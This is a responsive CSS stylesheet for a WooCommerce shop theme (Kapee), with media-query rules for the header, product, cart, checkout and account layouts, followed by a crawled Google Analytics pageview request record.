	}
	.site-footer .footer-widget .widget{
		margin-bottom: 2em;
	}
	
	/* Post */
	.related.posts .entry-title {
		font-size: 18px;
	}
	
	/* Shop Page*/
	.products-header .woocommerce-result-count,
	.products-header .products-view, 
	.products-header .product-show{
		display:none
	}
	.has-sidebar .kapee-filter-widgets .widget{
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.products.list-view div.product .product-wrapper{
		border-bottom: none !important;
	}
	/* .products.kapee-carousel .owl-stage-outer{
		height: auto !important;
		padding: 10px 10px 125px;
		margin: -10px -10px -125px;
		z-index:9;
	} */
	
	/* Product Page */
	.woocommerce div.product .entry-breadcrumbs, 
	.woocommerce div.product .product_title {
		margin-right: 22%;
	}
	.woocommerce div.summary .price-summary,
	.woocommerce div.summary .product-term-detail{
		margin-top: 0;
		position:fixed;
		bottom:0;
		left:0;
		right:0;
		top:0;	
		-webkit-transform: translateY(110%);
		-ms-transform: translateY(110%);
		transform: translateY(110%);
		width:auto;
		z-index:1000;
	}
	.woocommerce div.summary .price-summary.kapee-arrow:before,
	.woocommerce div.summary .price-summary.kapee-arrow:after,
	.woocommerce div.summary .product-term-detail.kapee-arrow:before,
	.woocommerce div.summary .product-term-detail.kapee-arrow:after{
		content:none;
	}
	.woocommerce div.summary .price-summary .price-summary-header,
	.woocommerce div.summary .product-term-detail .terms-header{
		display: flex;
		-ms-flex-align: center;
		align-items: center;
		padding:1em 0;
	}
	div.summary .price-summary .price-summary-header h5,
	div.summary .product-term-detail .terms-header h5{
		margin-bottom:0
	}
	.woocommerce div.summary .product-term-detail .loading{
		text-align: center;
	}
	.tabs-layout .tabs{
		display:none;
	}
	.tabs-layout .tab-content-wrap a.accordion-title{	
		font-size: 16px;
		font-weight: 600;
		padding: .8781em 0;
		display: block;
	    position: relative;
		text-transform: uppercase;		
	}
	.tabs-layout .tab-content-wrap .wc-tab{
		margin-top:1em;
	}
	
	
	/* Cart Page */
	.woocommerce-cart-form {
		margin-bottom: 3em;
	}
	.woocommerce-cart .woocommerce-cart-inner{
		box-shadow: none;
	}
	
	/* Elements */
	.kapee-width-20,
	.kapee-width-30{
		max-width: 40%; 
	}
	.kapee-width-40,
	.kapee-width-50{
		max-width: 60%; 
	}
	.kapee-width-60,
	.kapee-width-70{
		max-width: 80%; 
	}
}
@media (max-width:767px){
	
	/* Header */
	.header-cart .cart-wrap{
		display:none;
	}
	.site-header:not(.header-overlay) + #page-title{
		padding-top: 25px;
		padding-bottom: 25px;
	}
	.header-overlay + #page-title{
		padding-top: 140px;
		padding-bottom: 40px;
	}	
	.title-size-small .title{
		font-size:28px;
	}
	.title-size-default .title {
		font-size: 36px;
	}
	.title-size-large .title{
		font-size: 42px;
	}
	
	/* Footer */
	.footer-copyright .copyright-wrap > div:first-child {
		margin-bottom: 1em;
	}
	.footer-copyright .copyright-wrap > div {
		text-align: center !important;
	}
	
	/* Shop Page */
	.woocommerce-ordering {
		position: relative;
		z-index: 1;
		width: 30px;
		height: 30px;
		text-align: center;
		line-height: 30px;
	}	
	.woocommerce-ordering select {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		padding: 0;
		width: 100%;
		border: none;
		background: transparent;
		font-weight: 400;
		text-indent: -9999px;
		-webkit-appearance: none;
		-moz-appearance: none;
	}
	.woocommerce-ordering:after {
		position:static;
		font-size: 25px;
		content: "\e89c";
		font-family: 'kapee-font';
		font-weight: 400;
		margin-right: 1em;
	}
	.no-sidebar .kapee-filter-widgets .widget{
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	
	/* Product Page */
	.woocommerce div.product .entry-breadcrumbs, 
	.woocommerce div.product .product_title {
		margin-right: 25%;
	}
	.single-product-page > .kapee-bought-together-products .items-total-price-button, 
	.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
		margin-top: 1em;
	    padding: 1em;
	}
	
	/* Blog Page */
	.post-navigation .nav-title, 
	.post-navigation .nav-title{
		display:none;
	}
	.nav-previous a::before, 
	.nav-next a::after,
	.post-navigation .nav-previous a::before, 
	.post-navigation .nav-next a::after{
		font-size: 30px;
		top:0;
	}
	.nav-subtitle{
		font-weight: 600;
	}
	
	/* Post Page */
	.tag-social-share{
		text-align:center;
		margin-bottom: 2em;
	}
	.tag-social-share .single-tags{
		margin-bottom:2em;
	}
	.tag-social-share .kapee-social{
		text-align:inherit;
	}
	
	/* My Account Page */
	.woocommerce-account.logged-in .entry-content > .woocommerce,
	.woocommerce-account.logged-in .wpb_wrapper > .woocommerce{
		-webkit-flex-flow: column;
		-ms-flex-flow: column;
		flex-flow: column;
	}
	.woocommerce-account .MyAccount-navigation-wrapper,
	.woocommerce-account .woocommerce-MyAccount-content{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		padding:0;
	}
	.woocommerce .col2-set .col-1, 
	.woocommerce-page .col2-set .col-1, 
	.woocommerce .col2-set .col-2, 
	.woocommerce-page .col2-set .col-2{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.woocommerce-account .MyAccount-navigation-wrapper,
	.woocommerce .col2-set .col-1, 
	.woocommerce-page .col2-set .col-1{
		margin-bottom:2em;
	}
	.table-responsive-label {
		display: inline-block; 
	}
    .shop_table_responsive thead,
    .shop_table_responsive th {
		display: none; 
	}
    .shop_table_responsive tr {
		position: relative;
		padding-bottom: 15px;
		margin-bottom: 15px;
		border-bottom: 1px solid rgba(129, 129, 129, 0.2); 
	}
    .shop_table_responsive tr:last-child {
		margin-bottom: 0; 
	}
    .shop_table_responsive td {
		display: block;
		border-bottom: none;
		padding: 0 0 8px 0;
		margin-bottom: 8px;
		text-align: right; 
	}
    .shop_table_responsive td:before {
		content: attr(data-title);
        color: #333333;
        font-size: 11px;
        font-weight: 600;
        padding-top: 3px;
        float: left;
		text-transform:uppercase;
	}
    .shop_table_responsive td:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
        border-bottom: none; 
	}
	.woocommerce-cart table.cart tr, 
	.woocommerce table.wishlist_table tbody tr {
		border-top: 0;
		padding-bottom: 0;
		margin-bottom: 0;
	}	
	
	/* Cart Page */
	.woocommerce-cart table.cart{
		border-bottom:none !important;
	}
	.woocommerce-cart table.cart tr {
		border: 0;
		display:block;
		margin-bottom: 20px;
		padding-bottom: 20px;
		padding-left: 112px;
	}
	.woocommerce-cart table.cart td {
		padding: 0;
		border-top: none !important;
	}
	.woocommerce-cart table.cart .product-thumbnail {
		position:absolute;
		left:0;
	}
	.woocommerce-cart table.cart .product-thumbnail img {
		max-width: 98px;
	}
	.woocommerce-cart table.cart td.product-name {
		text-align: left;
		margin-right: 2.5em;
	}
	.woocommerce-cart table.cart td.product-name:before{
		content:none;
	}
	.woocommerce-cart table.cart td.product-quantity .quantity{
		margin-right:0;
	}
	.woocommerce-cart table.cart td.product-quantity input[type="button"]{
		min-width: 25px;
		min-height: 25px;
	}
	.woocommerce-cart table.cart td.product-quantity .qty{
	    height: 2.2em;
	}
	.woocommerce-cart table.cart td.product-subtotal{
		margin-bottom:0;
	}
	.woocommerce-cart table.cart td.product-remove {
		position: absolute;
		top: 0;
		right: 0;
	}
	
	/* Checkout Page */
	.woocommerce .form-row-first,
	.woocommerce .form-row-last{
		float:none;
		width:100%;
	}
	
	/* Product Quick View */
	.kapee-quick-view,
	.kapee-product-sizechart{
		margin-top: 1em;
		max-width: 98%;
	}
	.kapee-quick-view .single-product-wrapper.row{
		margin:0;
	}
	.kapee-quick-view .woocommerce-product-gallery,
	.kapee-quick-view .summary{
		height:initial !important;		
	}
	.kapee-quick-view .kapee-scroll > .kapee-scroll-content{ 
		position:initial;
	}
	
	/* Elements */
	.products-and-categories-box .section-categories{
		border-right:none !important;
	}
	.products-and-categories-box .sub-categories{
		display: -ms-flexbox;
		display: flex;
		-ms-flex-direction: row;
		flex-direction: row;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-ms-flex-align: center;
		align-items: center;
	}
	.products-and-categories-box .sub-categories li{
		-ms-flex: 0 0 33.3333%;
		flex: 0 0 33.3333%;
		max-width: 33.3333%;
	}
	
	/* Dokan */
	.dokan-seller-search-form .dokan-w4{
		width: 50%;	
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	
	/* Shop Page */
	.no-sidebar .kapee-filter-widgets .widget{
		-ms-flex: 0 0 33.3333%;
		flex: 0 0 33.3333%;
		max-width: 33.3333%;
	}
	
	/* Product Page */
	.quantity{
		width: 100%;
		margin-bottom: 1em;
	}
	div.summary form.cart .button, 
	.woocommerce div.summary .kapee_quick_buy_button {
		min-width: 160px;
	}
	.woocommerce div.summary .kapee-bought-together-products .products, 
	.woocommerce div.summary .kapee-bought-together-products .items-total-price-button{
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.kapee-bought-together-products  .add-items-to-cart-wrap {
		margin-top: 1em;
	}	
}
@media (max-width:640px){
	
	input[type="radio"] + label, 
	input[type="checkbox"] + label{
		display:inline;
	}
	
	/* Post */
	.nav-previous a{
		padding-left: 2em;
	}
	.nav-next a{
		padding-right:2em;
	}
	/* Header */
	.kapee-ajax-search .search-categories{
		display:none;
	}
	.ajax-search-style-2.ajax-search-radius .search-field,
	.ajax-search-style-4.ajax-search-radius .search-field{
		border-top-left-radius: 25px;
		border-bottom-left-radius: 25px;
	}
	
	/* Product Page */
	.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{
		margin-bottom:1em;
	}
	
	/* Cart Page */
	.woocommerce-cart .actions-button .coupon .input-text {
		max-width: 187px;
	}

	/* WPBakery Page Builder */
	.vc_row.wpb_row{
		padding-left:0 !important;
		padding-right:0 !important;
	}
	
	/* Elements */
	.kapee-width-20,
	.kapee-width-30,
	.kapee-width-40,
	.kapee-width-50,
	.kapee-width-60,
	.kapee-width-70,
	.kapee-width-80,
	.kapee-width-90{
		max-width:100%;
	}	
	/* Product Categories */
	.kapee-product-categories.categories-sub-categories-box.layout-grid .sub-categories-content{
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.kapee-product-categories.categories-sub-categories-box.layout-grid .sub-categories-content .category-image,
	.kapee-product-categories.categories-sub-categories-box.layout-grid .sub-categories-content .category-content{
		flex: 1 1 auto;
		max-width: 100%;
		padding:0;
	}
	.kapee-product-categories.categories-sub-categories-box.layout-grid .sub-categories-content .sub-categories{
		display:none;
	}
	.products-and-categories-box .section-content .category-title, 
	.kapee-product-categories .category-content .category-title{
		font-size:14px;
	}
}
@media (min-width: 576px) and (max-width: 767px) {
	
	/* Post */
	.comment-form p.comment-form-url{
		-ms-flex: 100%;
		flex: 100%;
	}
	
	/* Checkout Page */
	.woocommerce-checkout form.checkout_coupon .form-row-first {
		float: left;
		width: 65%;
	}
	.woocommerce-checkout form.checkout_coupon .form-row-last {
		float: right;
		width: 35%;
	}
	
	/* Dokan */
	#dokan-seller-listing-wrap ul.dokan-seller-wrap li.coloum-3 {
		width: 50% !important;
		float: left;
	}
}
@media (max-width:575px){

	/* Header */
	.header-sticky .header-col-center{
		padding:0;
	}
	.header-sticky .kapee-ajax-search .searchform .search-submit{
		padding:11px 15px;
	}
	.header-myaccount > a::before{
		margin-right:0;
	}
	
	/* Newsletter Popup */	
	.kapee-newsletter-popup .kapee-newsletter-inner{
		padding: 2em;
	}
	.kapee-newsletter-popup .newsletter-text > h1{
		font-size: 28px;
	}
	
	/* Footer */
	.footer-widget-collapse .widget >:not(.widget-title):not(:first-child){
		display:none;
	}
	.footer-widget-collapse .widget.footer-widget-opened .widget-title::after{
		content:"\f106";
	}
	.footer-widget-collapse .widget .widget-title::after{
		content:"\f107";
	}
	
	/* Shop Page */
	.products.product-style-1:not(.product-style-2).grid-view .cart-button a,
	body.has-sidebar .products.product-style-1:not(.product-style-2).grid-view .cart-button a{
		font-size:0;
		padding: 10px 14px;
	}
	.products:not(.product-style-1):not(.product-style-2).grid-view  .product-buttons .cart-button a,
	body.has-sidebar .products:not(.product-style-2).grid-view .cart-button a,
	.products.list-view .product-buttons .cart-button a{
		font-size:0;
		padding: 8px;
	}
	.kapee-carousel.products.grid-view:not(.product-style-2) .cart-button a.loading:before,
	.products.list-view .product-buttons .cart-button a	{
		position: inherit;
	}	
	.products.list-view .product-title {
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}
	.products.list-view .cart-button a::before {
		color: #ffffff;
	}
	.products.list-view .product-buttons .cart-button a.loading{
		padding: 8px;
	}
	
	/* Product Page */
	.woocommerce div.product .entry-breadcrumbs, 
	.woocommerce div.product .product_title {
		margin-right: 28%;
	}
	.woocommerce div.summary .quantity{
		width: 100%;
		margin-bottom: 1em;
	}
	div.summary form.cart .button, 
	.woocommerce div.summary .kapee_quick_buy_button {
		min-width: 136px;
		padding: 12px 10px;
	}
	.woocommerce div.summary .kapee-bought-together-products .products, 
	.woocommerce div.summary .kapee-bought-together-products .items-total-price-button{
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.kapee-bought-together-products  .add-items-to-cart-wrap {
		margin-top: 1em;
	}
	
	/* Post */
	.comment-form p.comment-form-author, 
	.comment-form p.comment-form-email, 
	.comment-form p.comment-form-url{
		-ms-flex: 100%;
		flex: 100%;
	}
	
	/* Portfolios Archive Page */
	.filter-categories a{
		font-size: 11px;
		padding: 7px 6px;
	}
	
	/* My Account Page*/	
	.customer-login-right, 
	.customer-signup-right {
		-ms-flex: 100%;
		flex: 100%;
	}
	.header-myaccount .user-myaccount{
		font-size: 12px;
	}
	.header-myaccount .user-myaccount::after{
		margin-left: 4px;
	}
	
	/* Cart Page */
	.woocommerce-cart .actions-button  .coupon .button{
		margin: 1em 0;		
	}
	.woocommerce-cart .actions-button .coupon .input-text {
		max-width: 100%;
	}
	.woocommerce-cart .actions-button  .button{
		width:100%;
	}
	.woocommerce-cart .actions-button .text-align {
		text-align: inherit !important;
	}
	
	/* Checkout Page */
	.woocommerce-checkout form.checkout_coupon .form-row-first,
	.woocommerce-checkout form.checkout_coupon .form-row-last	{
		float: none;
		width: 100%;
	}
	
	/* Order Successfully */
	.woocommerce ul.order_details li{
		width: 45%;
		margin-bottom: 1.5em;
	}
	
	/* Elements */
	.products-and-categories-box .sub-categories li{
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	
	/* Dokan */
	li.dokan-share-btn-wrap .dokan-share-btn{
		margin-right: 7px;
	}
	.dokan-store-tabs  button.dokan-btn{
		padding: 7px 3px;
	}
	.dokan-seller-search-form .dokan-w4{
		width: 100%;	
	}	
}

.pswp__caption__center {
	display: none !important;
}

@media (min-width: 767px) and (max-width: 1024px) {
	#chargeme-uses .vc_col-sm-1\/5 {
		width: 100%;
	}

	#chargeme-uses .vc_col-sm-1\/5 .kapee-info-box {
		width: 23% !important;
		margin: 1%;
		display: inline-block;
	}
	#chargeme-uses .info-box-title > * {
		font-size: 13px !important;
	}
}

@media (max-width: 767px) {
	#chargeme-uses .vc_col-sm-1\/5 {
		width: 100%;
	}

	#chargeme-uses .vc_col-sm-1\/5 .kapee-info-box {
		width: 48% !important;
		margin: 1%;
		display: inline-block;
	}

	#chargeme-uses .info-box-title > * {
		font-size: 13px !important;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1500057633&t=pageview&_s=1&dl=https%3A%2F%2Fchargeme.gr%2F%25CE%25BD%25CE%25AD%25CE%25B1%2F&ul=en-us%40posix&dt=%CE%9D%CE%AD%CE%B1%20-%20CHARGE%20ME&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=197757244&gjid=289622408&cid=429925563.1768673879&tid=UA-30344996-1&_gid=1209310298.1768673879&_r=1&_slc=1&gtm=45He61f0h2n81TPKGSC6za200&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938465~115938469~115985661~116744866~117041587&z=229804955
body_size: -561
content:
2,cG-X8F8FYM48K